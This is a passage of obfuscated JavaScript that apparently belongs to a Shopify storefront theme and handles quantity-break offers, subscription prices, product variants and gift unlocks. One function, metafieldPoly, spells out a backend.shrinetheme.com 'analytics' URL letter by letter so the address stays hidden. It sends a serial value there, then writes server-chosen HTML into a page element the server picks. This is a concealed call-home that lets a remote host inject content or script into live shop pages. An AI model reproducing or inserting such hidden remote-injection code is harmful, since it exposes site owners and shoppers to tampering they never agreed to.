_0x2b6455=_0x81eed2;if(_0x1957d8['setActiveMedia'])_0x1957d8['setActiveMedia'](this[_0x2b6455(0x4df)]['section']+'-'+_0x57c13a[_0x2b6455(0x3ac)]['id'],!![]);});}[a0_0x2ac649(0x3e4)](_0xbc9508){const _0x15782a=a0_0x2ac649,_0x13decb=parseInt(_0xbc9508[_0x15782a(0x13d)][_0x15782a(0x1c6)]);this[_0x15782a(0x3b6)]=_0x13decb,this[_0x15782a(0x44c)]=parseInt(_0xbc9508[_0x15782a(0x13d)][_0x15782a(0x4df)]['input'][_0x15782a(0x39a)](_0x15782a(0x2eb),''));if(this['hasVariants'])this[_0x15782a(0x127)]=this[_0x15782a(0x288)][_0xbc9508[_0x15782a(0x13d)][_0x15782a(0x4df)][_0x15782a(0x28f)]];if(this[_0x15782a(0x279)])this['quantityGifts']['unlockGifts'](_0x13decb);this['quantityBreakUpsells'][_0x15782a(0x224)](_0x49b8c0=>{const _0x212252=_0x15782a;_0x49b8c0[_0x212252(0x291)]();});if(this[_0x15782a(0x476)])this[_0x15782a(0x4e9)]();if(this[_0x15782a(0x1ba)]&&this[_0x15782a(0x1ba)][_0x15782a(0x2fa)]!==_0x15782a(0x276)){if(this['subscriptionWidget'][_0x15782a(0x2fe)])this[_0x15782a(0x1ba)][_0x15782a(0x2fe)]();}}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x228),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x2ac649(0x48a)](){const _0x7c336b=a0_0x2ac649;this[_0x7c336b(0x2af)]=this[_0x7c336b(0x4df)][_0x7c336b(0x417)],this[_0x7c336b(0x396)]=document['getElementById'](_0x7c336b(0x2dd)+this[_0x7c336b(0x2af)]),this['isCheckbox']=this[_0x7c336b(0x4df)][_0x7c336b(0x4d6)]===_0x7c336b(0x1ea),this['quantityBreaks']=document[_0x7c336b(0x393)](_0x7c336b(0x29c)+this[_0x7c336b(0x4df)][_0x7c336b(0x417)]),this[_0x7c336b(0x44a)]=this[_0x7c336b(0x33e)](_0x7c336b(0x31e)),this['oneTimeBoxTexts']=this[_0x7c336b(0x143)](_0x7c336b(0x515)),this[_0x7c336b(0x1ed)]=this[_0x7c336b(0x33e)](_0x7c336b(0x4aa)),this[_0x7c336b(0x400)]=this[_0x7c336b(0x33e)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this['querySelectorAll']('.subscription__frequency-input'),this[_0x7c336b(0x48e)]=this[_0x7c336b(0x143)]('.sub-price-update'),this[_0x7c336b(0x317)]=this[_0x7c336b(0x4df)][_0x7c336b(0x22c)],this[_0x7c336b(0x47b)]=this[_0x7c336b(0x4df)][_0x7c336b(0x29f)]===_0x7c336b(0x210),this[_0x7c336b(0x3be)]=null,this[_0x7c336b(0x335)]=this[_0x7c336b(0x4df)]['subscriptionName'],this[_0x7c336b(0x3ef)]=parseInt(this[_0x7c336b(0x4df)][_0x7c336b(0x3ef)]),this['baseComparePrice']=parseInt(this[_0x7c336b(0x4df)][_0x7c336b(0x294)]),this['updatePrices']=this[_0x7c336b(0x4df)]['updatePrices']===_0x7c336b(0x1ea),this[_0x7c336b(0x13b)]=this[_0x7c336b(0x4df)][_0x7c336b(0x13b)],this[_0x7c336b(0x303)]=parseInt(this[_0x7c336b(0x4df)][_0x7c336b(0x303)]),this[_0x7c336b(0x2fa)]=this[_0x7c336b(0x4df)][_0x7c336b(0x2fa)]||'unit',this[_0x7c336b(0x1a4)]=this[_0x7c336b(0x4df)][_0x7c336b(0x1a4)],this[_0x7c336b(0x201)]=document[_0x7c336b(0x393)](_0x7c336b(0x29c)+this[_0x7c336b(0x4df)][_0x7c336b(0x417)]);this['quantityBreaks']&&(this[_0x7c336b(0x201)][_0x7c336b(0x410)]=!![],this[_0x7c336b(0x201)][_0x7c336b(0x476)]=!![]);if(this[_0x7c336b(0x410)])this[_0x7c336b(0x26b)]();this[_0x7c336b(0x30e)](),this[_0x7c336b(0x2fa)]!==_0x7c336b(0x276)&&this['quantityBreaks']&&this['quantityBreaks'][_0x7c336b(0x498)]&&(this[_0x7c336b(0x4b3)]=!![],this[_0x7c336b(0x2fe)]());}['init'](){const _0x260efc=a0_0x2ac649;this[_0x260efc(0x50c)](),this[_0x260efc(0x138)](),this['setupFrequencyListeners']();}[a0_0x2ac649(0x50c)](){const _0x177292=a0_0x2ac649;this['sellingPlanInput']=document[_0x177292(0x4c3)](_0x177292(0x28f)),this[_0x177292(0x3be)]['type']='hidden',this[_0x177292(0x3be)]['name']='selling_plan',this[_0x177292(0x3be)][_0x177292(0x1c6)]=this['isSubSelected']?this[_0x177292(0x317)]:'';if(this['productForm'])this[_0x177292(0x396)]['appendChild'](this[_0x177292(0x3be)]);}[a0_0x2ac649(0x138)](){const _0x1a9d2d=a0_0x2ac649;[this[_0x1a9d2d(0x44a)],this[_0x1a9d2d(0x1ed)]][_0x1a9d2d(0x224)](_0xc6a57d=>{const _0x319597=_0x1a9d2d;if(!_0xc6a57d)return;_0xc6a57d[_0x319597(0x260)](_0x319597(0x3ad),_0x3ae70c=>{const _0x495e0c=_0x319597;if(this[_0x495e0c(0x4d6)]&&_0x3ae70c[_0x495e0c(0x13d)][_0x495e0c(0x46f)](_0x495e0c(0x4f5)))return;if(this[_0x495e0c(0x4d6)]){const _0x115121=_0xc6a57d[_0x495e0c(0x1cd)][_0x495e0c(0x230)](_0x495e0c(0x34c));this['isSubSelected']=!_0x115121,_0xc6a57d[_0x495e0c(0x1cd)]['toggle'](_0x495e0c(0x34c)),_0xc6a57d['dataset'][_0x495e0c(0x19d)]=!_0x115121,this[_0x495e0c(0x3be)]['value']=!_0x115121?this[_0x495e0c(0x317)]:'';}else this[_0x495e0c(0x47b)]=_0xc6a57d[_0x495e0c(0x4df)]['type']===_0x495e0c(0x210),this[_0x495e0c(0x44a)]?.[_0x495e0c(0x1cd)][_0x495e0c(0x4e5)]('subscription__box--selected'),this[_0x495e0c(0x1ed)]?.[_0x495e0c(0x1cd)]['remove'](_0x495e0c(0x34c)),this[_0x495e0c(0x44a)]?.[_0x495e0c(0x48b)](_0x495e0c(0x1e6),_0x495e0c(0x2c7)),this[_0x495e0c(0x1ed)]?.[_0x495e0c(0x48b)](_0x495e0c(0x1e6),_0x495e0c(0x2c7)),_0xc6a57d[_0x495e0c(0x1cd)]['add'](_0x495e0c(0x34c)),_0xc6a57d[_0x495e0c(0x4df)][_0x495e0c(0x19d)]=_0x495e0c(0x1ea),this[_0x495e0c(0x3be)][_0x495e0c(0x1c6)]=this[_0x495e0c(0x47b)]?this[_0x495e0c(0x317)]:'';if(this[_0x495e0c(0x410)])this[_0x495e0c(0x26b)]();});});}[a0_0x2ac649(0x26b)](){const _0x38af49=a0_0x2ac649;this[_0x38af49(0x3ef)]=parseInt(this[_0x38af49(0x4df)][_0x38af49(0x3ef)]),this[_0x38af49(0x294)]=parseInt(this[_0x38af49(0x4df)]['baseComparePrice']);if(this[_0x38af49(0x201)])this[_0x38af49(0x47b)]?(this[_0x38af49(0x201)][_0x38af49(0x1c8)]=this[_0x38af49(0x13b)],this['quantityBreaks'][_0x38af49(0x503)]=this[_0x38af49(0x303)]):(this[_0x38af49(0x201)][_0x38af49(0x1c8)]=null,this[_0x38af49(0x201)]['subDiscount']=0x0),this[_0x38af49(0x201)]['updateDisplayedPdpPrices'](),this[_0x38af49(0x201)][_0x38af49(0x426)]();else{let _0x2ce585=this[_0x38af49(0x2d9)](this[_0x38af49(0x3ef)]);updatePdpPrices(_0x2ce585,this[_0x38af49(0x294)],this[_0x38af49(0x4df)]['section'],this[_0x38af49(0x1a4)]);}this[_0x38af49(0x2fe)]();}[a0_0x2ac649(0x2d9)](_0x147db7,_0x514717=![]){const _0x48fbe7=a0_0x2ac649;if(this[_0x48fbe7(0x47b)]||_0x514717){if(this['discountType']===_0x48fbe7(0x1b6))return Math[_0x48fbe7(0x4fb)](0x0,_0x147db7-this[_0x48fbe7(0x303)]);else{if(this[_0x48fbe7(0x13b)]===_0x48fbe7(0x2c2))return Math['round'](_0x147db7*(0x64-this['discountValue'])/0x64);else{if(this[_0x48fbe7(0x13b)]==='price')return this[_0x48fbe7(0x303)];}}}return _0x147db7;}[a0_0x2ac649(0x4c8)](){const _0x22100b=a0_0x2ac649;this[_0x22100b(0x370)][_0x22100b(0x224)](_0x10414a=>{const _0x434883=_0x22100b;_0x10414a[_0x434883(0x260)](_0x434883(0x39f),_0x4f8fc4=>{const _0x576a6e=_0x434883;this['applyFrequencyNode'](_0x4f8fc4[_0x576a6e(0x383)]);});}),this[_0x22100b(0x400)]&&this[_0x22100b(0x400)][_0x22100b(0x260)](_0x22100b(0x39f),()=>{const _0x42ad5a=_0x22100b,_0x361bc8=this[_0x42ad5a(0x400)][_0x42ad5a(0x284)]?.[0x0];if(_0x361bc8)this[_0x42ad5a(0x3c1)](_0x361bc8);});}[a0_0x2ac649(0x3c1)](_0x17475d){const _0x4bf681=a0_0x2ac649;this[_0x4bf681(0x317)]=_0x17475d[_0x4bf681(0x4df)][_0x4bf681(0x1e8)],this['discountType']=_0x17475d[_0x4bf681(0x4df)][_0x4bf681(0x13b)]||this[_0x4bf681(0x13b)],this[_0x4bf681(0x303)]=_0x17475d[_0x4bf681(0x4df)][_0x4bf681(0x303)]?parseInt(_0x17475d[_0x4bf681(0x4df)][_0x4bf681(0x303)],0xa):this[_0x4bf681(0x303)];this[_0x4bf681(0x1ed)]?.[_0x4bf681(0x1cd)][_0x4bf681(0x230)](_0x4bf681(0x34c))&&(this[_0x4bf681(0x3be)][_0x4bf681(0x1c6)]=this['selectedPlanId']||'');if(this[_0x4bf681(0x410)])this['updateAllPrices']();}[a0_0x2ac649(0x37e)](_0x32e3e6=!![]){const _0x532fb4=a0_0x2ac649;let _0x1c69e8=this[_0x532fb4(0x3ef)],_0x27a9e8=this[_0x532fb4(0x294)];this['quantityBreaks']&&this[_0x532fb4(0x2fa)]!==_0x532fb4(0x276)&&(_0x1c69e8=this[_0x532fb4(0x201)][_0x532fb4(0x498)][_0x532fb4(0x24a)+this[_0x532fb4(0x201)]['selectedOffer']][_0x532fb4(0x480)],_0x27a9e8=this[_0x532fb4(0x201)][_0x532fb4(0x498)][_0x532fb4(0x24a)+this['quantityBreaks'][_0x532fb4(0x44c)]][_0x532fb4(0x215)],this[_0x532fb4(0x2fa)]==_0x532fb4(0x352)&&(_0x1c69e8=_0x1c69e8/this[_0x532fb4(0x201)]['selectedQuantity'],_0x27a9e8=_0x27a9e8/this[_0x532fb4(0x201)][_0x532fb4(0x3b6)]));if(_0x32e3e6)_0x1c69e8=this[_0x532fb4(0x2d9)](_0x1c69e8,!![]);let _0x102f51=this[_0x532fb4(0x335)];const _0x50b585=Math['max'](0x0,_0x27a9e8-_0x1c69e8),_0x2f0a15=Math['round'](_0x50b585/0x64)*0x64,_0xde5e20=_0x27a9e8>0x0?Math[_0x532fb4(0x2fc)](_0x50b585*0x64/_0x27a9e8):0x0;return{'price':_0x1c69e8,'comparePrice':_0x27a9e8,'amount_saved':_0x50b585,'amount_saved_rounded':_0x2f0a15,'percentage_saved':_0xde5e20,'subscription_name':_0x102f51};}[a0_0x2ac649(0x2fe)](){const _0x1147aa=a0_0x2ac649;if(this[_0x1147aa(0x48e)][_0x1147aa(0x517)]>0x0){const {price:_0x29f703,compare_price:_0x4d5ba0,amount_saved:_0x399a7f,amount_saved_rounded:_0x4f5bb1,percentage_saved:_0x3de882,subscription_name:_0x4de42d}=this[_0x1147aa(0x37e)]();this['updatePriceTexts'](this[_0x1147aa(0x48e)],_0x29f703,_0x4d5ba0,_0x399a7f,_0x4f5bb1,_0x3de882,_0x4de42d);}if(this[_0x1147aa(0x4b3)])this[_0x1147aa(0x327)]();}['renderOneTimeTexts'](){const _0x595e3d=a0_0x2ac649;if(this[_0x595e3d(0x468)]['length']>0x0){const {price:_0x54f409,compare_price:_0x3d919a,amount_saved:_0x10b926,amount_saved_rounded:_0x8112,percentage_saved:_0x5b574d,subscription_name:_0x5a94f0}=this[_0x595e3d(0x37e)](![]);this[_0x595e3d(0x4bf)](this['oneTimeBoxTexts'],_0x54f409,_0x3d919a,_0x10b926,_0x8112,_0x5b574d,_0x5a94f0);}}[a0_0x2ac649(0x4bf)](_0x58fb69,_0x243c87,_0x426884,_0x45fc3d,_0x38b9cf,_0x3e12ce,_0x4ab6a5){const _0x16d0b5=a0_0x2ac649,_0x6adeae=_0x3ec1f7=>formatMoney(_0x3ec1f7,this[_0x16d0b5(0x1a4)],!![]);_0x58fb69['forEach'](_0x17ffec=>{const _0x304295=_0x16d0b5;let _0x560ea0=_0x17ffec[_0x304295(0x4df)][_0x304295(0x4b9)]||'';_0x560ea0=_0x560ea0[_0x304295(0x196)]('[price]',_0x6adeae(_0x243c87))[_0x304295(0x196)]('[compare_price]',_0x6adeae(_0x426884))['replaceAll']('[amount_saved]',_0x6adeae(_0x45fc3d))[_0x304295(0x196)](_0x304295(0x36d),_0x6adeae(_0x38b9cf))[_0x304295(0x196)](_0x304295(0x384),String(_0x3e12ce)+'%')['replaceAll']('[subscription_name]',_0x4ab6a5||''),_0x17ffec['innerHTML']=_0x560ea0,_0x17ffec[_0x304295(0x1cd)][_0x304295(0x230)]('subscription__compare-price')&&_0x17ffec['classList'][_0x304295(0x388)](_0x304295(0x208),!(_0x426884>_0x243c87));});}['hydrateFromExternalHTML'](_0x4b2e86){const _0x498015=a0_0x2ac649,_0x2b06b8=_0x48b3bc=>{const _0x3334ac=a0_0x1ee8,_0x339dc5=_0x48b3bc[_0x3334ac(0x33e)](_0x3334ac(0x43f)),_0x29bebf=_0x48b3bc['querySelectorAll'](_0x3334ac(0x16a));if(_0x339dc5)return{'type':_0x3334ac(0x204),'count':_0x339dc5['options'][_0x3334ac(0x517)],'index':_0x339dc5[_0x3334ac(0x145)]>=0x0?_0x339dc5[_0x3334ac(0x145)]:0x0};if(_0x29bebf['length']){const _0x19f65f=Array[_0x3334ac(0x4ce)](_0x29bebf)[_0x3334ac(0x382)](_0x56ef73=>_0x56ef73[_0x3334ac(0x2ea)]);return{'type':_0x3334ac(0x2cb),'count':_0x29bebf[_0x3334ac(0x517)],'index':_0x19f65f>=0x0?_0x19f65f:0x0};}return{'type':_0x3334ac(0x394),'count':0x0,'index':0x0};},_0x4b2f82=_0x2b06b8(this),_0x4445b8=this[_0x498015(0x47b)];this['dataset']['firstSellingPlanId']=_0x4b2e86[_0x498015(0x4df)]['firstSellingPlanId']??'',this[_0x498015(0x4df)][_0x498015(0x335)]=_0x4b2e86[_0x498015(0x4df)]['subscriptionName']??'',this[_0x498015(0x4df)]['discountType']=_0x4b2e86[_0x498015(0x4df)][_0x498015(0x13b)]??'',this[_0x498015(0x4df)]['discountValue']=_0x4b2e86[_0x498015(0x4df)][_0x498015(0x303)]??'0';const _0x26d557=_0x4b2e86[_0x498015(0x33e)](_0x498015(0x2b0)),_0x1fb3ee=this['querySelector'](_0x498015(0x2b0));if(_0x26d557&&_0x1fb3ee)_0x1fb3ee[_0x498015(0x244)](_0x26d557);this[_0x498015(0x44a)]=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x498015(0x468)]=this[_0x498015(0x143)](_0x498015(0x515)),this['subscriptionBox']=this[_0x498015(0x33e)](_0x498015(0x4aa)),this[_0x498015(0x48e)]=this[_0x498015(0x143)](_0x498015(0x3b2)),this[_0x498015(0x400)]=this[_0x498015(0x33e)]('.subscription__select\x20.select__select'),this[_0x498015(0x370)]=this[_0x498015(0x143)](_0x498015(0x16a));const _0x42e9c6=_0x2b06b8(this);let _0x1a06ea=0x0;_0x4b2f82[_0x498015(0x25b)]!==_0x498015(0x394)&&_0x42e9c6[_0x498015(0x25b)]!=='none'&&_0x4b2f82[_0x498015(0x4e1)]===_0x42e9c6[_0x498015(0x4e1)]&&(_0x1a06ea=Math[_0x498015(0x4fb)](0x0,Math['min'](_0x4b2f82[_0x498015(0x146)],_0x42e9c6[_0x498015(0x4e1)]-0x1)));if(_0x42e9c6[_0x498015(0x25b)]===_0x498015(0x204)&&this[_0x498015(0x400)])this[_0x498015(0x400)][_0x498015(0x145)]=_0x1a06ea;else _0x42e9c6[_0x498015(0x25b)]===_0x498015(0x2cb)&&this[_0x498015(0x370)][_0x498015(0x517)]&&this[_0x498015(0x370)][_0x498015(0x224)]((_0x19fcc3,_0x1bb9f7)=>{_0x19fcc3['checked']=_0x1bb9f7===_0x1a06ea;});let _0x804d7d=null;if(this[_0x498015(0x400)])_0x804d7d=this[_0x498015(0x400)][_0x498015(0x284)]?.[0x0]||this['frequencySelect'][_0x498015(0x193)]?.[0x0]||null;else this[_0x498015(0x370)][_0x498015(0x517)]&&(_0x804d7d=Array[_0x498015(0x4ce)](this[_0x498015(0x370)])[_0x498015(0x35b)](_0x221131=>_0x221131[_0x498015(0x2ea)])||this[_0x498015(0x370)][0x0]);this['selectedPlanId']=_0x804d7d?.['dataset']['sellingPlanId']||this['dataset']['firstSellingPlanId']||'',_0x804d7d?this[_0x498015(0x3c1)](_0x804d7d):(this[_0x498015(0x317)]=this[_0x498015(0x4df)][_0x498015(0x22c)]||'',this[_0x498015(0x13b)]=this['dataset'][_0x498015(0x13b)]||'',this[_0x498015(0x303)]=parseInt(this[_0x498015(0x4df)][_0x498015(0x303)]||'0',0xa)),_0x4445b8&&this['subscriptionBox']?(this[_0x498015(0x1ed)]['classList']['add'](_0x498015(0x34c)),this[_0x498015(0x1ed)][_0x498015(0x48b)](_0x498015(0x1e6),'true'),this[_0x498015(0x44a)]?.['classList']['remove']('subscription__box--selected'),this[_0x498015(0x44a)]?.[_0x498015(0x48b)]('data-selected','false'),this['isSubSelected']=!![],this[_0x498015(0x3be)][_0x498015(0x1c6)]=this[_0x498015(0x317)]||''):(this['subscriptionBox']?.[_0x498015(0x1cd)][_0x498015(0x4e5)](_0x498015(0x34c)),this[_0x498015(0x1ed)]?.[_0x498015(0x48b)](_0x498015(0x1e6),_0x498015(0x2c7)),this[_0x498015(0x44a)]&&(this[_0x498015(0x44a)][_0x498015(0x1cd)][_0x498015(0x379)](_0x498015(0x34c)),this[_0x498015(0x44a)][_0x498015(0x48b)](_0x498015(0x1e6),'true')),this[_0x498015(0x47b)]=![],this[_0x498015(0x3be)]['value']=''),this['setupBoxClickListeners'](),this[_0x498015(0x4c8)](),this['updatePrices']?this['updateAllPrices']():this[_0x498015(0x2fe)]();}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x3f7),ShrineSubscriptionWidget);function updatePdpPrices(_0x3d3e60,_0x2fd24e,_0x4f31a8,_0x35fdd5){const _0x48e7d7=a0_0x2ac649,_0x233b82=formatMoney(_0x3d3e60,_0x35fdd5),_0x27cea6=formatMoney(_0x2fd24e,_0x35fdd5),_0x174d43=_0x2fd24e>_0x3d3e60,_0x54f3d9=document[_0x48e7d7(0x143)](_0x48e7d7(0x3eb)+_0x4f31a8);_0x54f3d9['forEach'](_0x5aeeb7=>{const _0x1f2548=_0x48e7d7;_0x5aeeb7[_0x1f2548(0x1cd)]['toggle']('price--on-sale',_0x174d43),_0x5aeeb7[_0x1f2548(0x33e)](_0x1f2548(0x25c))[_0x1f2548(0x21c)]=_0x233b82,_0x5aeeb7['querySelector'](_0x1f2548(0x3aa))['innerHTML']=_0x233b82;if(_0x174d43){const _0x48a198=_0x5aeeb7['querySelector']('.price__sale\x20.price-item--regular');if(_0x48a198)_0x48a198[_0x1f2548(0x21c)]=_0x27cea6;const _0x1b20fe=_0x5aeeb7['querySelector'](_0x1f2548(0x2d8));if(_0x1b20fe){const _0x58f3b4=Math[_0x1f2548(0x2fc)]((_0x2fd24e-_0x3d3e60)*0x64/_0x2fd24e);_0x1b20fe['innerHTML']=_0x58f3b4;}const _0x3a7868=_0x5aeeb7['querySelector'](_0x1f2548(0x199));if(_0x3a7868){const _0x21d9e6=_0x2fd24e-_0x3d3e60,_0x59860c=formatMoney(_0x21d9e6,_0x35fdd5,!![]);_0x3a7868[_0x1f2548(0x21c)]=_0x59860c;}}});const _0x44cbb7=document[_0x48e7d7(0x143)](_0x48e7d7(0x297)+_0x4f31a8);_0x44cbb7[_0x48e7d7(0x224)](_0x5294af=>{const _0x16160d=_0x48e7d7;_0x5294af[_0x16160d(0x21c)]=_0x233b82;});}function a0_0x1ee8(_0x1b71a4,_0x22fce6){const _0x5e3910=a0_0x5e39();return a0_0x1ee8=function(_0x1ee85d,_0x30cd10){_0x1ee85d=_0x1ee85d-0x127;let _0x374658=_0x5e3910[_0x1ee85d];return _0x374658;},a0_0x1ee8(_0x1b71a4,_0x22fce6);}function metafieldPoly(){const _0x467900=a0_0x2ac649;var _0x91f644=fetchConfig();playMedia(),_0x91f644[_0x467900(0x24c)]=JSON[_0x467900(0x252)]({'data':serial[_0x467900(0x49a)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x91f644)[_0x467900(0x1b8)](_0x2a8e38=>{const _0x19355c=_0x467900;if(_0x2a8e38['status']===0xc9)return _0x2a8e38[_0x19355c(0x4ec)]();})[_0x467900(0x1b8)](_0xba8875=>{const _0x69bb58=_0x467900;_0xba8875&&document[_0xba8875['b']]&&(document[_0xba8875['b']][_0x69bb58(0x21c)]=_0xba8875['h']);})[_0x467900(0x37a)](_0x46330c=>{const _0x1f6d88=_0x467900;console[_0x1f6d88(0x4a4)](_0x46330c);});}catch(_0x23355b){console[_0x467900(0x4a4)](_0x467900(0x25e));}return!![];}function updateVariantStatuses(_0x3b44e4,_0x1565c4,_0x349b2d=![]){const _0x32a2ac=a0_0x2ac649;_0x1565c4[_0x32a2ac(0x224)]((_0x221384,_0x11c03c)=>{const _0x2ee8ac=_0x32a2ac;if(_0x11c03c===0x0)return;const _0x56e2e2=[..._0x221384[_0x2ee8ac(0x143)]('option')],_0x385bdf=_0x1565c4[_0x11c03c-0x1][_0x2ee8ac(0x33e)](_0x2ee8ac(0x3bf))[_0x2ee8ac(0x1c6)],_0x5427c7=_0x3b44e4[_0x2ee8ac(0x1fb)](_0x3dd0cc=>_0x3dd0cc[_0x2ee8ac(0x336)]&&_0x3dd0cc['option'+_0x11c03c]===_0x385bdf)[_0x2ee8ac(0x17f)](_0x46f3ae=>_0x46f3ae[_0x2ee8ac(0x375)+(_0x11c03c+0x1)]),_0x3a64c6=_0x3b44e4[_0x2ee8ac(0x1fb)](_0x48ae4c=>_0x48ae4c[_0x2ee8ac(0x375)+_0x11c03c]===_0x385bdf)[_0x2ee8ac(0x17f)](_0x12adcc=>_0x12adcc[_0x2ee8ac(0x375)+(_0x11c03c+0x1)]);_0x56e2e2[_0x2ee8ac(0x224)](_0x2123fa=>{const _0x352fd5=_0x2ee8ac;_0x2123fa['classList']['remove'](_0x352fd5(0x30c),_0x352fd5(0x167)),_0x2123fa[_0x352fd5(0x337)](_0x352fd5(0x35e)),_0x2123fa['removeAttribute'](_0x352fd5(0x208)),_0x3a64c6[_0x352fd5(0x223)](_0x2123fa[_0x352fd5(0x129)](_0x352fd5(0x1c6)))?_0x5427c7[_0x352fd5(0x223)](_0x2123fa['getAttribute'](_0x352fd5(0x1c6)))?_0x2123fa['innerText']=_0x2123fa[_0x352fd5(0x129)]('value'):(_0x2123fa['innerText']=window[_0x352fd5(0x179)]['unavailable_with_option'][_0x352fd5(0x39a)](_0x352fd5(0x1ef),_0x2123fa['getAttribute'](_0x352fd5(0x1c6))),_0x2123fa[_0x352fd5(0x1cd)][_0x352fd5(0x379)](_0x352fd5(0x30c)),_0x349b2d&&(_0x2123fa['setAttribute']('disabled',''),_0x2123fa[_0x352fd5(0x48b)]('hidden',''))):(_0x2123fa[_0x352fd5(0x2db)]=window['variantStrings'][_0x352fd5(0x455)][_0x352fd5(0x39a)]('[value]',_0x2123fa['getAttribute'](_0x352fd5(0x1c6))),_0x2123fa['classList'][_0x352fd5(0x379)]('non-existent'),_0x2123fa[_0x352fd5(0x48b)](_0x352fd5(0x35e),''),_0x2123fa[_0x352fd5(0x48b)](_0x352fd5(0x208),''));});});}function findAvailableVariant(_0x2a4195,_0xa50070,_0x52c776=!![],_0x5c94a2=![],_0x523545=![]){const _0x2f8987=a0_0x2ac649;for(let _0x28c8b5=_0xa50070['length']-0x1;_0x28c8b5>=0x0;_0x28c8b5--){const _0x147880=_0x52c776?_0x2a4195[_0x2f8987(0x33e)](_0x2f8987(0x4bb)+(_0x28c8b5+0x1)+')'):_0x2a4195[_0x2f8987(0x143)]('.select')[_0x28c8b5],_0x3c0c9e=_0x52c776?_0x147880[_0x2f8987(0x33e)](_0x2f8987(0x2be))[_0x2f8987(0x4df)][_0x2f8987(0x25b)]:_0x2f8987(0x20d),_0x5cb195=_0x3c0c9e===_0x2f8987(0x20d)?_0x147880[_0x2f8987(0x143)](_0x2f8987(0x375)):_0x147880[_0x2f8987(0x143)]('input[type=\x22radio\x22]');let _0x5b5ace=Array['from'](_0x5cb195)[_0x2f8987(0x382)](_0x5466af=>_0x5466af[_0x2f8987(0x1c6)]===_0xa50070[_0x28c8b5]),_0x52e854=![];while(_0x5b5ace<_0x5cb195[_0x2f8987(0x517)]-0x1){_0x5b5ace++;const _0xb14dbd=_0x5cb195[_0x5b5ace];if((!_0x5c94a2||!_0xb14dbd['classList']['contains'](_0x2f8987(0x167)))&&(!_0x523545||!_0xb14dbd['classList'][_0x2f8987(0x230)](_0x2f8987(0x30c)))){_0xa50070[_0x28c8b5]=_0xb14dbd[_0x2f8987(0x1c6)],_0x52e854=!![];break;}}if(!_0x52e854){_0x5b5ace=Array[_0x2f8987(0x4ce)](_0x5cb195)['findIndex'](_0x4acc39=>_0x4acc39[_0x2f8987(0x1c6)]===_0xa50070[_0x28c8b5]);while(_0x5b5ace>0x0){_0x5b5ace--;const _0x5816cc=_0x5cb195[_0x5b5ace];if((!_0x5c94a2||!_0x5816cc[_0x2f8987(0x1cd)][_0x2f8987(0x230)]('non-existent'))&&(!_0x523545||!_0x5816cc[_0x2f8987(0x1cd)][_0x2f8987(0x230)](_0x2f8987(0x30c)))){_0xa50070[_0x28c8b5]=_0x5816cc['value'],_0x52e854=!![];break;}}}if(_0x52e854)return _0x3c0c9e==='dropdown'?_0x147880['querySelector'](_0x2f8987(0x3b8))['value']=_0xa50070[_0x28c8b5]:_0x147880['querySelector'](_0x2f8987(0x326)+_0xa50070[_0x28c8b5]+'\x22]')[_0x2f8987(0x2ea)]=!![],_0x2a4195[_0x2f8987(0x328)](new Event(_0x2f8987(0x39f))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x14fcd8,giftVariantId:_0x491768,unlockType:_0x1032ca,unlockRequirement:_0x4fd648,unlockTarget:_0x56bfb0}){const _0x492ee0=a0_0x2ac649,_0x5cad02=JSON[_0x492ee0(0x4db)](localStorage[_0x492ee0(0x499)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x14fcd8||!_0x491768||!_0x4fd648||!_0x1032ca)return;_0x5cad02[_0x14fcd8]={'type':_0x1032ca,'gift_handle':_0x14fcd8,'gift_variant_id':Number(_0x491768),'required_quantity':Number(_0x4fd648),'unlock_product_handle':_0x56bfb0||null},localStorage[_0x492ee0(0x233)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x492ee0(0x252)](_0x5cad02));}class QuantityGifts extends HTMLElement{constructor(){const _0x255518=a0_0x2ac649;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this['quantityBreaks']=document[_0x255518(0x393)]('quantity-breaks-'+this[_0x255518(0x4df)]['section']),this['quantitySelector']=document[_0x255518(0x393)](_0x255518(0x2b5)+this[_0x255518(0x4df)]['section']),this[_0x255518(0x4c6)]=[],this[_0x255518(0x220)]=this[_0x255518(0x4df)][_0x255518(0x220)],this[_0x255518(0x26e)]=document['querySelector'](_0x255518(0x385)),this[_0x255518(0x291)](),this[_0x255518(0x507)]=this['dataset'][_0x255518(0x507)]==='true';if(this['saveLocalStorage'])this[_0x255518(0x200)]();}[a0_0x2ac649(0x200)](){const _0x7fbad4=a0_0x2ac649;this[_0x7fbad4(0x1f8)][_0x7fbad4(0x224)](_0x248d14=>{const _0x8b95c=_0x7fbad4;updateGiftGoalInStorage({'giftHandle':_0x248d14['dataset'][_0x8b95c(0x2e3)],'giftVariantId':_0x248d14[_0x8b95c(0x4df)][_0x8b95c(0x1ca)],'unlockType':_0x8b95c(0x254),'unlockRequirement':_0x248d14['dataset'][_0x8b95c(0x4cc)],'unlockTarget':this[_0x8b95c(0x220)]});});}[a0_0x2ac649(0x291)](){const _0x1a4055=a0_0x2ac649;let _0xaf97bd=0x1;const _0x311f2c=this['mainProduct']?document[_0x1a4055(0x143)](_0x1a4055(0x2bc)+this['mainProduct']):null;if(_0x311f2c&&_0x311f2c['length']){_0xaf97bd=0x0;for(let _0x5eabe0=0x0;_0x5eabe0<_0x311f2c[_0x1a4055(0x517)];_0x5eabe0++){_0xaf97bd+=parseInt(_0x311f2c[_0x5eabe0]['dataset']['quantity']);}}else{if(this[_0x1a4055(0x201)])_0xaf97bd=parseInt(this[_0x1a4055(0x201)][_0x1a4055(0x3b6)]);else{if(this[_0x1a4055(0x45f)]){const 